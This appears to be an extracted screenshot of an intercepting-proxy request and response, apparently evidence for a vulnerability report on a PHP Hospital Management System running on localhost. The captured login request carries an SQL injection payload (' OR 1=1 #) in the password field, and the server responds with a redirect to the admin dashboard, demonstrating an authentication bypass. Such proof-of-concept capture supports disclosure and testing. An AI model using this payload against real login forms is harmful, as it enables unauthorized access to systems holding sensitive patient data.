 Send Cancel < > Follow redirection Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/HospitalManagementSystem/hospital/hms/admin/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ckcbh93n7stldi43hpap5kvr1
21 Connection: keep-alive
22
23 username=TEST+&password=%27+OR+1%3D1+%23&submit=&submit=&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 06 Sep 2025 08:28:18 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location:
http://localhost/HospitalManagementSystem/hospital/hms/admin/dashboard.p
hp
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14